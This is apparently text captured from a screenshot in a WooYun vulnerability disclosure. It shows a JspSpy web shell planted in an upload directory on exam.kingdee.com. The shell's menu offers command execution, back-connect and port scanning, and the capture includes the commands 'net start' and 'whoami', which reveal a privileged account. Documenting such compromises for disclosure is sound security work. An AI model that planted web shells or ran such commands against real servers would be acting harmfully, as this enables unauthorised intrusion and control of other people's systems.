 http://exam.kingdee.com/upload/attach/2015-12-27-931825595.jspx
Tomcat Status
WooYun.org | 提交...
搜索结果 | WooYu...
JspSpy
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: localhost 上一个 下一个 选项
exam.kingdee.com (192.168.200.91) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/exam/server/default/deploy/framework.ear/framework.war/upload/attach/ Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
examserver\kingdeeadmin
Don't break my heart~
www.wooyun.org
100%